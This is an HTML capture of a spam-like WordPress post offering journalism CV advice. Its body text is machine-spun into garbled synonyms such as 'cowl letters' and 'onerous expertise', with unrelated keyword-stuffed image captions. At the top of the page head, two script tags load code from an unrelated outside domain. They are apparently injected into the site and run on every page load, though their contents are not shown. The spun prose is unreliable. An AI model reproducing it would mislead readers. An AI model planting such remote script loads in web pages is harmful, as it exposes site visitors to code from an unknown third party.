

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/journalism-skills-cv/
body_size: 14174
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>Journalism Skills Cv Resume Letter | Araz Robtowner</title>
<meta name="description" content=" journalism skills cv resume letter | Araz Robtowner"/>
<meta name="keywords" content=" journalism skills cv resume letter"/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />


<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Journalism Skills Cv &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Journalism Skills Cv Comments Feed" href="https://araz.robtowner.com/journalism-skills-cv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://araz.robtowner.com/wp-json/wp/v2/posts/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://araz.robtowner.com/journalism-skills-cv/" />
<link rel='shortlink' href='https://araz.robtowner.com/?p=222' />
<link rel="alternate" type="application/json+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fjournalism-skills-cv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://araz.robtowner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faraz.robtowner.com%2Fjournalism-skills-cv%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-222 single-format-standard wp-embed-responsive layout-right-sidebar fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Journalism Skills Cv</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://araz.robtowner.com/journalism-skills-cv/" rel="bookmark"><time class="entry-date published" datetime="2020-11-17T09:39:41-08:00">November 17, 2020</time><time class="updated" datetime="2021-06-15T23:55:02-08:00">June 15, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Journalism Skills Cv</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-222" class="post-222 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						<div class="entry-content">
<hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
</br></br></br></br></br>				
				<blockquote>
<p>Skilled CV Builder. Since 2005, LiveCareer&#039;s staff of profession coaches, licensed CV writers and savvy technologists have been growing profession instruments which have helped over 10 million customers construct stronger CVs, write extra persuasive cowl letters and develop higher interview expertise. CREATE MY CV journalism CV template, CV design, format, job historical past, writing tales and articles, information reporting. House;. Possessing wonderful bonding expertise and an enquiring thoughts that helps to win over the arrogance of individuals. Multi expert with a skill to construct robust working relationships with fellow investigators, photographers, columnists and.</p>
</blockquote>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cd/26/3c/cd263c0ed11975f5884637c1aa7704d4.jpg" alt="awesome account receivable resume to get employer impressed sample cv for sales associate with no experience" title="awesome account receivable resume to get employer impressed sample cv for sales associate with no experience" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>Superior Account Receivable Resume To Get Employer Impressed Pattern Cv For Gross sales Affiliate With No Expertise</h3>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/13/e1/62/13e1625b9cfea29d5d5019c95089c781.jpg" alt="resume design skills five that had format for freshers in aviation industry cv ms word free download" title="resume design skills five that had format for freshers in aviation industry cv ms word free download" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h5>Resume Design Abilities 5 That Had Format For Freshers In Aviation Business Cv Ms Phrase Free Obtain</h5>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/51/52/20/5152202b24e073a664d2f69b66ba5017.png" alt="pin on cv examples for internship student sample resume data analyst freshers" title="pin on cv examples for internship student sample resume data analyst freshers" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Pin On Cv Examples For Internship Scholar Pattern Resume Knowledge Analyst Freshers</h4>
</p>
</div>
</div>
<div class="text-left">
<blockquote><p>ABC College — Minneapolis, MN BA in Journalism Served as Assistant Editor and Workers Reporter for The ABC College Every day all through school ~ Clips accessible at example-portfolio.com ~ Get your resume reviewed. As a reporter, you wouldn&#039;t file a narrative with out first fact-checking and copyediting it.</p></blockquote>
<p><!-- more--><img decoding="async" src="https://i.pinimg.com/736x/cf/f0/b1/cff0b188c9f0768579b1ab1937500b41.jpg" width="34%" align="center" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Journalism expertise cv</strong>. </p>
<blockquote><p>Scholar Ambassador, Bournemouth College September 2017 &#8211; Current While at College, I&#8217;ve labored for the uni doing campus excursions, l eading inset days (educating different ambassador’s find out how to do campus excursions) and s peaking to folks/ future college students. I&#8217;ve discovered this job has improved my social expertise by chatting with giant audiences.</p></blockquote>
<blockquote><p>An instance of the most typical mushy expertise an employer appears for are communication, drawback fixing, organisation, and so forth. To view a listing of soppy expertise go to: Work expertise. Commonest onerous expertise to your CV. Right here, we element a incredible listing of expertise that you could be wish to use to your CV: Utilizing phrase processing software program (e.g. Phrase)</p></blockquote>
<blockquote><p>Spotlight Abilities in Your Cowl Letter: Many PR jobs revolve round occasions and initiatives. In your cowl letter, spotlight a few key initiatives that display your PR expertise and the way they&#8217;re related to the job opening. Use Ability Phrases in Your Job Interview: PR work will be uncommon, enjoyable, and anxious. Employers typically have to know that you just.</p></blockquote>
<blockquote><p>Journalist Resume Abilities Checklist. Being a inventive storyteller is on prime of the listing however there are different expertise required to launch a profitable profession in journalism. Your Journalist expertise listing ought to go away a superb impression and be acknowledged as an applicant who generally is a worthwhile asset to the corporate you&#8217;re focusing on.</p></blockquote>
<blockquote><p>CV Templates. Our CV templates have helped individuals get employed on the world’s finest corporations. CV Examples.. Greatest Journalism Abilities. As a journalist, you can be requested to analysis and report on present occasions in a well timed style. You&#8217;ll probably be writing net content material, and what content material you create should be comprehensible and attention-grabbing..</p></blockquote>
<blockquote><p>First jot down the important thing factors in your expertise and journalism expertise in addition to accomplishments. Then select 3-4 leads and add these into your journalist resume abstract part. If you happen to’re an entry degree journalist or writing a journalism internship resume, go for the profession goal :</p></blockquote>
<blockquote><p>Just like the printing press, the telegraph, tv and all different types of media that got here earlier than it, the web has modified journalism. It is advisable be much more than only a nice author to land the job of your goals. Listed here are eight must-have expertise that’ll assist you to change into the right journalist. Open Mindedness</p></blockquote>
<blockquote><p>Skilled CV Builder. Since 2005, LiveCareer&#039;s staff of profession coaches, licensed CV writers, and savvy technologists have been growing profession instruments which have helped over 10 million customers construct stronger CVs, write extra persuasive cowl letters, and develop higher interview expertise. CREATE MY CV</p></blockquote>
<blockquote><p>The distinction between onerous expertise and mushy expertise . Arduous expertise are talents you be taught on the job, by way of formal training, or further coaching. They&#8217;re teachable, measurable, and associated to a particular job. As an example, for those who work in customer support, your onerous expertise will embody Zendesk, data-entry, and product information.</p></blockquote>
<blockquote><p>While it&#8217;s true that not all jobs in journalism are marketed, more often than not, jobseekers will likely be scouring jobs boards and making use of for marketed positions to safe their subsequent place.. Inevitably, submitting a CV is step one on this course of and your probability to safe an interview.</p></blockquote>
<blockquote><p>Journalism CV template. Make up artist CV template. Public relations CV template. Journalist CV Clarify how one can contribute to a potential employer and what you possibly can enter into the job. Exclude any irrelevant info and spotlight any related expertise, achievements and successes which are associated to the job you&#8217;re making use of for.</p></blockquote>
<blockquote><p>For this profession, that may embody consideration to element, robust analysis expertise, skill to work below deadlines, and a dedication to accuracy. Such expertise are engaging to employers in search of a journalist. The journalism resume pattern has some nice examples of expertise you possibly can embody.</p></blockquote>
<blockquote><p>Journalism freshers CV pattern SJG 91 9970***** sjg_800@electronic mail.com Profession Goal A brave &amp; assured particular person desires to earn fame in journalism by way of his expertise &amp; methods, by accepting a difficult job within the discipline of Journalism. Core Competencies-Glorious Communication skills-Deep information of the grammar.</p></blockquote>
<blockquote><p>Moreover, media and journalism workers sometimes work carefully with know-how and have to be adaptable and updated. View examples of media and journalism resumes by deciding on a job title under. Additionally check out our cowl letter samples, job descriptions and different profession sources.</p></blockquote>
<blockquote><p>On the backside listing your training, together with your school, main, anticipated commencement date and G.P.A. (if it’s above 3.0). Many profession providers places of work will inform you to place your training info on the prime of your resume. However, in journalism, expertise (together with internships and pupil media) normally issues extra.</p></blockquote>
